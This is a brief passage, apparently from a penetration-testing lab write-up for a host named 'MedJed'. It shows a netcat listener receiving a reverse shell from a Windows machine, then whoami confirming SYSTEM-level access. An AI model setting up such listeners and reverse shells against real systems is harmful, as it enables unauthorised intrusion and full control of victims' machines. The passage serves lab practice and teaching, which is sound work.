 ~/MedJed] [192.168.45.154]
rlwrap nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.169.127] 49668
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
medjed
C:\WINDOWS\system32>